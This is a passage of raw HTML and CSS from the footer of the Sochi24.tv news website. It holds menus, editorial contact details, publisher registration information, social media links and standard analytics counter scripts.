class="tdi_296_rand_style td-element-style" ><style>.tdi_296_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_299  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_299{vertical-align:baseline}.tdi_299>.wpb_wrapper,.tdi_299>.wpb_wrapper>.tdc-elements{display:block}.tdi_299>.wpb_wrapper>.tdc-elements{width:100%}.tdi_299>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_299>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_301  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_301{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_301,.tdi_301 .tdc-inner-columns{display:block}.tdi_301 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_301{margin-left:0;margin-right:0}.tdi_301>.vc_column_inner,.tdi_301>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_301{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_301 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_301{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_301{margin-bottom:30px!important}}@media (max-width:767px){.tdi_301{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_303  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_303{vertical-align:baseline}.tdi_303 .vc_column-inner>.wpb_wrapper,.tdi_303 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_303 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_303 .vc_column-inner,.tdi_303 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_303 .vc_column-inner>.wpb_wrapper,.tdi_303 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_304 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_304" ><style>.tdi_304{margin-top:-12px!important}@media (max-width:767px){.tdi_304{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_304 .tdb-logo-a,.tdi_304 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_304 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_304 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_304 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_304 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_304 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_304 .tdb-logo-img-wrap{display:block}.tdi_304 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_304 .tdb-logo-text-title{display:block;color:#fff}.tdi_304 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_304 .tdb-logo-icon{top:0;display:block}.tdi_304 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_306  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_306{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_306{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_306{width:60%!important}}@media (max-width:767px){.tdi_306{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_307 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_307" ><style>.tdi_307{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_307{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_307{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_307{width:40%!important}}</style><style>body .tdi_307 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_307 ul li a{justify-content:flex-end}body .tdi_307 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_307 ul li{margin-right:12px}body .tdi_307 ul li:last-child{margin-right:0}body .tdi_307 a,body .tdi_307 .td-blm-sub-icon{color:#fff}body .tdi_307 li.current-menu-item>a,body .tdi_307 li.current-menu-ancestor>a,body .tdi_307 li.current-category-ancestor>a,body .tdi_307 li.current-page-ancestor>a,body .tdi_307 a:hover,body .tdi_307 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_307 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_307 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_307 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_307 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_307 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_307 ul li{margin-right:6px}body .tdi_307 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_307 ul{text-align:center;justify-content:center}body .tdi_307 ul li a{justify-content:center}body .tdi_307 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_307 ul li{margin-right:20px}body .tdi_307 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_307 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_309  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_309{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_309,.tdi_309 .tdc-inner-columns{display:block}.tdi_309 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_311  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_311{vertical-align:baseline}.tdi_311 .vc_column-inner>.wpb_wrapper,.tdi_311 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_311 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_312 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_312" ><style>.tdi_312{padding-right:20px!important}@media (max-width:767px){.tdi_312{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_312{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_312{padding-right:0!important}}</style><style>.tdi_312{text-align:left!important}.tdi_312 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_312 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_312 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:+79622647070">+7 962 264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_313 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_313" ><div id=tdi_313 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_315  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_315{vertical-align:baseline}.tdi_315 .vc_column-inner>.wpb_wrapper,.tdi_315 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_315 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_315{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_315{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_315{padding-left:20px!important}}@media (max-width:767px){.tdi_315{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_316 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_316" ><style>.tdi_316{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_316{padding-bottom:15px!important}}@media (max-width:767px){.tdi_316{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_317 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_317 .tdm-title-line{width:2px;height:15px}.tdi_317 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_317 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_318 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_318" ><style>.tdi_318{margin-bottom:0!important}</style><style>body .tdi_318 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_318 ul li a{justify-content:flex-start}body .tdi_318 .td-blm-menu-item-txt{flex-grow:1}body .tdi_318 a,body .tdi_318 .td-blm-sub-icon{color:#fff}body .tdi_318 li.current-menu-item>a,body .tdi_318 li.current-menu-ancestor>a,body .tdi_318 li.current-category-ancestor>a,body .tdi_318 li.current-page-ancestor>a,body .tdi_318 a:hover,body .tdi_318 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_318 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_318 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_318 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_318 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_318 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_318 li{font-size:12px!important}}@media (max-width:767px){body .tdi_318 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_318 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_320  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_320{vertical-align:baseline}.tdi_320 .vc_column-inner>.wpb_wrapper,.tdi_320 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_320 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_320{width:27%!important}@media (max-width:767px){.tdi_320{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_321 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_321" ><style>.tdi_321{padding-right:20px!important}@media (max-width:767px){.tdi_321{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_321{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_321{padding-right:0!important}}</style><style>.tdi_321{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_321 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_321 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_321 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_322" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_323  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_323,.tdi_323 .tdc-columns{min-height:0}.tdi_323,.tdi_323 .tdc-columns{display:block}.tdi_323 .tdc-columns{width:100%}.tdi_323:before,.tdi_323:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_323{margin-left:-15px;margin-right:-15px}.tdi_323 .tdc-row-video-background-error,.tdi_323>.vc_column,.tdi_323>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_323{margin-left:-10px;margin-right:-10px}.tdi_323 .tdc-row-video-background-error,.tdi_323>.vc_column,.tdi_323>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_323{margin-left:0;margin-right:0}.tdi_323 .tdc-row-video-background-error,.tdi_323>.vc_column,.tdi_323>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_323{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_323 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_323{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_322_rand_style td-element-style" ><style>.tdi_322_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_325  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_325{vertical-align:baseline}.tdi_325>.wpb_wrapper,.tdi_325>.wpb_wrapper>.tdc-elements{display:block}.tdi_325>.wpb_wrapper>.tdc-elements{width:100%}.tdi_325>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_325>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_327  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_327{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_327,.tdi_327 .tdc-inner-columns{display:block}.tdi_327 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_329  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_329{vertical-align:baseline}.tdi_329 .vc_column-inner>.wpb_wrapper,.tdi_329 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_329 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_330 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_330" ><style>.tdi_330{padding-right:20px!important}@media (max-width:767px){.tdi_330{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_330{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_330{padding-right:0!important}}</style><style>.tdi_330{text-align:left!important}.tdi_330 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_330 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_330 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_332  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_332{vertical-align:baseline}.tdi_332 .vc_column-inner>.wpb_wrapper,.tdi_332 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_332 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_333 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_333" ><style>.tdi_333{padding-right:20px!important}@media (max-width:767px){.tdi_333{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_333{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_333{padding-right:0!important}}</style><style>.tdi_333{text-align:left!important}.tdi_333 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_333 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_333 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_335  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_335{vertical-align:baseline}.tdi_335 .vc_column-inner>.wpb_wrapper,.tdi_335 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_335 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_337 .vc_column-inner,.tdi_337 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_337{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_338 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_338"   ><style>.tdi_338{margin-right:8px!important}</style><style>.tdi_338 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_338 i,.tdi_338 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_339{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_339:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_339 svg{fill:#fff}.tdi_339 svg *{fill:inherit}body .tdi_338:hover .tdi_339:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_338:hover .tdi_339 svg{fill:@text_hover_color}body .tdi_338:hover .tdi_339 svg *{fill:inherit}.tdi_339:after{background-color:#f70}.tdi_338:hover .tdi_339:after{opacity:1}.tdi_338:hover .tdi_339:before{color:#fff}.tdi_338:hover .tdi_339 svg{fill:#fff}.tdi_338:hover .tdi_339 svg *{fill:inherit}.tdi_339,.tdi_339:after{border-radius:4px}.tdi_338:hover .tdi_339,.tdi_338:hover .tdi_339:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_339 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 svg{width:16px;height:auto}.tdi_340 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_341 svg{fill:#ff2b42}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#fff}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#ff2b42}.tdi_340:hover .tdi_341 svg{fill:#ff2b42}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_341 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_343 